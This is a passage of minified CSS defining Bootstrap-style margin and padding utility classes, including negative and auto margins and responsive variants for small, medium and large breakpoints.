!important}.ml-10,.mx-10{margin-left:12.5rem !important}.m-11{margin:15rem !important}.mt-11,.my-11{margin-top:15rem !important}.mr-11,.mx-11{margin-right:15rem !important}.mb-11,.my-11{margin-bottom:15rem !important}.ml-11,.mx-11{margin-left:15rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.8rem !important}.pt-4,.py-4{padding-top:1.8rem !important}.pr-4,.px-4{padding-right:1.8rem !important}.pb-4,.py-4{padding-bottom:1.8rem !important}.pl-4,.px-4{padding-left:1.8rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.p-6{padding:4rem !important}.pt-6,.py-6{padding-top:4rem !important}.pr-6,.px-6{padding-right:4rem !important}.pb-6,.py-6{padding-bottom:4rem !important}.pl-6,.px-6{padding-left:4rem !important}.p-7{padding:5rem !important}.pt-7,.py-7{padding-top:5rem !important}.pr-7,.px-7{padding-right:5rem !important}.pb-7,.py-7{padding-bottom:5rem !important}.pl-7,.px-7{padding-left:5rem !important}.p-8{padding:7.5rem !important}.pt-8,.py-8{padding-top:7.5rem !important}.pr-8,.px-8{padding-right:7.5rem !important}.pb-8,.py-8{padding-bottom:7.5rem !important}.pl-8,.px-8{padding-left:7.5rem !important}.p-9{padding:10rem !important}.pt-9,.py-9{padding-top:10rem !important}.pr-9,.px-9{padding-right:10rem !important}.pb-9,.py-9{padding-bottom:10rem !important}.pl-9,.px-9{padding-left:10rem !important}.p-10{padding:12.5rem !important}.pt-10,.py-10{padding-top:12.5rem !important}.pr-10,.px-10{padding-right:12.5rem !important}.pb-10,.py-10{padding-bottom:12.5rem !important}.pl-10,.px-10{padding-left:12.5rem !important}.p-11{padding:15rem !important}.pt-11,.py-11{padding-top:15rem !important}.pr-11,.px-11{padding-right:15rem !important}.pb-11,.py-11{padding-bottom:15rem !important}.pl-11,.px-11{padding-left:15rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.8rem !important}.mt-n4,.my-n4{margin-top:-1.8rem !important}.mr-n4,.mx-n4{margin-right:-1.8rem !important}.mb-n4,.my-n4{margin-bottom:-1.8rem !important}.ml-n4,.mx-n4{margin-left:-1.8rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-n6{margin:-4rem !important}.mt-n6,.my-n6{margin-top:-4rem !important}.mr-n6,.mx-n6{margin-right:-4rem !important}.mb-n6,.my-n6{margin-bottom:-4rem !important}.ml-n6,.mx-n6{margin-left:-4rem !important}.m-n7{margin:-5rem !important}.mt-n7,.my-n7{margin-top:-5rem !important}.mr-n7,.mx-n7{margin-right:-5rem !important}.mb-n7,.my-n7{margin-bottom:-5rem !important}.ml-n7,.mx-n7{margin-left:-5rem !important}.m-n8{margin:-7.5rem !important}.mt-n8,.my-n8{margin-top:-7.5rem !important}.mr-n8,.mx-n8{margin-right:-7.5rem !important}.mb-n8,.my-n8{margin-bottom:-7.5rem !important}.ml-n8,.mx-n8{margin-left:-7.5rem !important}.m-n9{margin:-10rem !important}.mt-n9,.my-n9{margin-top:-10rem !important}.mr-n9,.mx-n9{margin-right:-10rem !important}.mb-n9,.my-n9{margin-bottom:-10rem !important}.ml-n9,.mx-n9{margin-left:-10rem !important}.m-n10{margin:-12.5rem !important}.mt-n10,.my-n10{margin-top:-12.5rem !important}.mr-n10,.mx-n10{margin-right:-12.5rem !important}.mb-n10,.my-n10{margin-bottom:-12.5rem !important}.ml-n10,.mx-n10{margin-left:-12.5rem !important}.m-n11{margin:-15rem !important}.mt-n11,.my-n11{margin-top:-15rem !important}.mr-n11,.mx-n11{margin-right:-15rem !important}.mb-n11,.my-n11{margin-bottom:-15rem !important}.ml-n11,.mx-n11{margin-left:-15rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.8rem !important}.mt-sm-4,.my-sm-4{margin-top:1.8rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.8rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.8rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.8rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.m-sm-6{margin:4rem !important}.mt-sm-6,.my-sm-6{margin-top:4rem !important}.mr-sm-6,.mx-sm-6{margin-right:4rem !important}.mb-sm-6,.my-sm-6{margin-bottom:4rem !important}.ml-sm-6,.mx-sm-6{margin-left:4rem !important}.m-sm-7{margin:5rem !important}.mt-sm-7,.my-sm-7{margin-top:5rem !important}.mr-sm-7,.mx-sm-7{margin-right:5rem !important}.mb-sm-7,.my-sm-7{margin-bottom:5rem !important}.ml-sm-7,.mx-sm-7{margin-left:5rem !important}.m-sm-8{margin:7.5rem !important}.mt-sm-8,.my-sm-8{margin-top:7.5rem !important}.mr-sm-8,.mx-sm-8{margin-right:7.5rem !important}.mb-sm-8,.my-sm-8{margin-bottom:7.5rem !important}.ml-sm-8,.mx-sm-8{margin-left:7.5rem !important}.m-sm-9{margin:10rem !important}.mt-sm-9,.my-sm-9{margin-top:10rem !important}.mr-sm-9,.mx-sm-9{margin-right:10rem !important}.mb-sm-9,.my-sm-9{margin-bottom:10rem !important}.ml-sm-9,.mx-sm-9{margin-left:10rem !important}.m-sm-10{margin:12.5rem !important}.mt-sm-10,.my-sm-10{margin-top:12.5rem !important}.mr-sm-10,.mx-sm-10{margin-right:12.5rem !important}.mb-sm-10,.my-sm-10{margin-bottom:12.5rem !important}.ml-sm-10,.mx-sm-10{margin-left:12.5rem !important}.m-sm-11{margin:15rem !important}.mt-sm-11,.my-sm-11{margin-top:15rem !important}.mr-sm-11,.mx-sm-11{margin-right:15rem !important}.mb-sm-11,.my-sm-11{margin-bottom:15rem !important}.ml-sm-11,.mx-sm-11{margin-left:15rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.8rem !important}.pt-sm-4,.py-sm-4{padding-top:1.8rem !important}.pr-sm-4,.px-sm-4{padding-right:1.8rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.8rem !important}.pl-sm-4,.px-sm-4{padding-left:1.8rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.p-sm-6{padding:4rem !important}.pt-sm-6,.py-sm-6{padding-top:4rem !important}.pr-sm-6,.px-sm-6{padding-right:4rem !important}.pb-sm-6,.py-sm-6{padding-bottom:4rem !important}.pl-sm-6,.px-sm-6{padding-left:4rem !important}.p-sm-7{padding:5rem !important}.pt-sm-7,.py-sm-7{padding-top:5rem !important}.pr-sm-7,.px-sm-7{padding-right:5rem !important}.pb-sm-7,.py-sm-7{padding-bottom:5rem !important}.pl-sm-7,.px-sm-7{padding-left:5rem !important}.p-sm-8{padding:7.5rem !important}.pt-sm-8,.py-sm-8{padding-top:7.5rem !important}.pr-sm-8,.px-sm-8{padding-right:7.5rem !important}.pb-sm-8,.py-sm-8{padding-bottom:7.5rem !important}.pl-sm-8,.px-sm-8{padding-left:7.5rem !important}.p-sm-9{padding:10rem !important}.pt-sm-9,.py-sm-9{padding-top:10rem !important}.pr-sm-9,.px-sm-9{padding-right:10rem !important}.pb-sm-9,.py-sm-9{padding-bottom:10rem !important}.pl-sm-9,.px-sm-9{padding-left:10rem !important}.p-sm-10{padding:12.5rem !important}.pt-sm-10,.py-sm-10{padding-top:12.5rem !important}.pr-sm-10,.px-sm-10{padding-right:12.5rem !important}.pb-sm-10,.py-sm-10{padding-bottom:12.5rem !important}.pl-sm-10,.px-sm-10{padding-left:12.5rem !important}.p-sm-11{padding:15rem !important}.pt-sm-11,.py-sm-11{padding-top:15rem !important}.pr-sm-11,.px-sm-11{padding-right:15rem !important}.pb-sm-11,.py-sm-11{padding-bottom:15rem !important}.pl-sm-11,.px-sm-11{padding-left:15rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.8rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.8rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.8rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.8rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.8rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-n6{margin:-4rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-4rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-4rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-4rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-4rem !important}.m-sm-n7{margin:-5rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-5rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-5rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-5rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-5rem !important}.m-sm-n8{margin:-7.5rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-7.5rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-7.5rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-7.5rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-7.5rem !important}.m-sm-n9{margin:-10rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-10rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-10rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-10rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-10rem !important}.m-sm-n10{margin:-12.5rem !important}.mt-sm-n10,.my-sm-n10{margin-top:-12.5rem !important}.mr-sm-n10,.mx-sm-n10{margin-right:-12.5rem !important}.mb-sm-n10,.my-sm-n10{margin-bottom:-12.5rem !important}.ml-sm-n10,.mx-sm-n10{margin-left:-12.5rem !important}.m-sm-n11{margin:-15rem !important}.mt-sm-n11,.my-sm-n11{margin-top:-15rem !important}.mr-sm-n11,.mx-sm-n11{margin-right:-15rem !important}.mb-sm-n11,.my-sm-n11{margin-bottom:-15rem !important}.ml-sm-n11,.mx-sm-n11{margin-left:-15rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.8rem !important}.mt-md-4,.my-md-4{margin-top:1.8rem !important}.mr-md-4,.mx-md-4{margin-right:1.8rem !important}.mb-md-4,.my-md-4{margin-bottom:1.8rem !important}.ml-md-4,.mx-md-4{margin-left:1.8rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.m-md-6{margin:4rem !important}.mt-md-6,.my-md-6{margin-top:4rem !important}.mr-md-6,.mx-md-6{margin-right:4rem !important}.mb-md-6,.my-md-6{margin-bottom:4rem !important}.ml-md-6,.mx-md-6{margin-left:4rem !important}.m-md-7{margin:5rem !important}.mt-md-7,.my-md-7{margin-top:5rem !important}.mr-md-7,.mx-md-7{margin-right:5rem !important}.mb-md-7,.my-md-7{margin-bottom:5rem !important}.ml-md-7,.mx-md-7{margin-left:5rem !important}.m-md-8{margin:7.5rem !important}.mt-md-8,.my-md-8{margin-top:7.5rem !important}.mr-md-8,.mx-md-8{margin-right:7.5rem !important}.mb-md-8,.my-md-8{margin-bottom:7.5rem !important}.ml-md-8,.mx-md-8{margin-left:7.5rem !important}.m-md-9{margin:10rem !important}.mt-md-9,.my-md-9{margin-top:10rem !important}.mr-md-9,.mx-md-9{margin-right:10rem !important}.mb-md-9,.my-md-9{margin-bottom:10rem !important}.ml-md-9,.mx-md-9{margin-left:10rem !important}.m-md-10{margin:12.5rem !important}.mt-md-10,.my-md-10{margin-top:12.5rem !important}.mr-md-10,.mx-md-10{margin-right:12.5rem !important}.mb-md-10,.my-md-10{margin-bottom:12.5rem !important}.ml-md-10,.mx-md-10{margin-left:12.5rem !important}.m-md-11{margin:15rem !important}.mt-md-11,.my-md-11{margin-top:15rem !important}.mr-md-11,.mx-md-11{margin-right:15rem !important}.mb-md-11,.my-md-11{margin-bottom:15rem !important}.ml-md-11,.mx-md-11{margin-left:15rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.8rem !important}.pt-md-4,.py-md-4{padding-top:1.8rem !important}.pr-md-4,.px-md-4{padding-right:1.8rem !important}.pb-md-4,.py-md-4{padding-bottom:1.8rem !important}.pl-md-4,.px-md-4{padding-left:1.8rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.p-md-6{padding:4rem !important}.pt-md-6,.py-md-6{padding-top:4rem !important}.pr-md-6,.px-md-6{padding-right:4rem !important}.pb-md-6,.py-md-6{padding-bottom:4rem !important}.pl-md-6,.px-md-6{padding-left:4rem !important}.p-md-7{padding:5rem !important}.pt-md-7,.py-md-7{padding-top:5rem !important}.pr-md-7,.px-md-7{padding-right:5rem !important}.pb-md-7,.py-md-7{padding-bottom:5rem !important}.pl-md-7,.px-md-7{padding-left:5rem !important}.p-md-8{padding:7.5rem !important}.pt-md-8,.py-md-8{padding-top:7.5rem !important}.pr-md-8,.px-md-8{padding-right:7.5rem !important}.pb-md-8,.py-md-8{padding-bottom:7.5rem !important}.pl-md-8,.px-md-8{padding-left:7.5rem !important}.p-md-9{padding:10rem !important}.pt-md-9,.py-md-9{padding-top:10rem !important}.pr-md-9,.px-md-9{padding-right:10rem !important}.pb-md-9,.py-md-9{padding-bottom:10rem !important}.pl-md-9,.px-md-9{padding-left:10rem !important}.p-md-10{padding:12.5rem !important}.pt-md-10,.py-md-10{padding-top:12.5rem !important}.pr-md-10,.px-md-10{padding-right:12.5rem !important}.pb-md-10,.py-md-10{padding-bottom:12.5rem !important}.pl-md-10,.px-md-10{padding-left:12.5rem !important}.p-md-11{padding:15rem !important}.pt-md-11,.py-md-11{padding-top:15rem !important}.pr-md-11,.px-md-11{padding-right:15rem !important}.pb-md-11,.py-md-11{padding-bottom:15rem !important}.pl-md-11,.px-md-11{padding-left:15rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.8rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.8rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.8rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.8rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.8rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-n6{margin:-4rem !important}.mt-md-n6,.my-md-n6{margin-top:-4rem !important}.mr-md-n6,.mx-md-n6{margin-right:-4rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-4rem !important}.ml-md-n6,.mx-md-n6{margin-left:-4rem !important}.m-md-n7{margin:-5rem !important}.mt-md-n7,.my-md-n7{margin-top:-5rem !important}.mr-md-n7,.mx-md-n7{margin-right:-5rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-5rem !important}.ml-md-n7,.mx-md-n7{margin-left:-5rem !important}.m-md-n8{margin:-7.5rem !important}.mt-md-n8,.my-md-n8{margin-top:-7.5rem !important}.mr-md-n8,.mx-md-n8{margin-right:-7.5rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-7.5rem !important}.ml-md-n8,.mx-md-n8{margin-left:-7.5rem !important}.m-md-n9{margin:-10rem !important}.mt-md-n9,.my-md-n9{margin-top:-10rem !important}.mr-md-n9,.mx-md-n9{margin-right:-10rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-10rem !important}.ml-md-n9,.mx-md-n9{margin-left:-10rem !important}.m-md-n10{margin:-12.5rem !important}.mt-md-n10,.my-md-n10{margin-top:-12.5rem !important}.mr-md-n10,.mx-md-n10{margin-right:-12.5rem !important}.mb-md-n10,.my-md-n10{margin-bottom:-12.5rem !important}.ml-md-n10,.mx-md-n10{margin-left:-12.5rem !important}.m-md-n11{margin:-15rem !important}.mt-md-n11,.my-md-n11{margin-top:-15rem !important}.mr-md-n11,.mx-md-n11{margin-right:-15rem !important}.mb-md-n11,.my-md-n11{margin-bottom:-15rem !important}.ml-md-n11,.mx-md-n11{margin-left:-15rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.8rem !important}.mt-lg-4,.my-lg-4{margin-top:1.8rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.8rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.8rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.8rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.m-lg-6{margin:4rem !important}.mt-lg-6,.my-lg-6{margin-top:4rem !important}.mr-lg-6,.mx-lg-6{margin-right:4rem !important}.mb-lg-6,.my-lg-6{margin-bottom:4rem !important}.ml-lg-6,.mx-lg-6{margin-left:4rem !important}.m-lg-7{margin:5rem !important}.mt-lg-7,.my-lg-7{margin-top:5rem !important}.mr-lg-7,.mx-lg-7{margin-right:5rem !important}.mb-lg-7,.my-lg-7{margin-bottom:5rem !important}.ml-lg-7,.mx-lg-7{margin-left:5rem !important}.m-lg-8{margin:7.5rem !important}.mt-lg-8,.my-lg-8{margin-top:7.5rem !important}.mr-lg-8,.mx-lg-8{margin-right:7.5rem !important}.mb-lg-8,.my-lg-8{margin-bottom:7.5rem !important}.ml-lg-8,.mx-lg-8{margin-left:7.5rem !important}.m-lg-9{margin:10rem !important}.mt-lg-9,.my-lg-9{margin-top:10rem !important}.mr-lg-9,.mx-lg-9{margin-right:10rem !important}.mb-lg-9,.my-lg-9{margin-bottom:10rem !important}.ml-lg-9,.mx-lg-9{margin-left:10rem !important}.m-lg-10{margin:12.5rem !important}.mt-lg-10,.my-lg-10{margin-top:12.5rem !important}.mr-lg-10,.mx-lg-10{margin-right:12.5rem !important}.mb-lg-10,.my-lg-10{margin-bottom:12.5rem !important}.ml-lg-10,.mx-lg-10{margin-left:12.5rem !important}.m-lg-11{margin:15rem !important}.mt-lg-11,.my-lg-11{margin-top:15rem !important}.mr-lg-11,.mx-lg-11{margin-right:15rem !important}.mb-lg-11,.my-lg-11{margin-bottom:15rem !important}.ml-lg-11,.mx-lg-11{margin-left:15rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.8rem !important}.pt-lg-4,.py-lg-4{padding-top:1.8rem !important}.pr-lg-4,.px-lg-4{padding-right:1.8rem 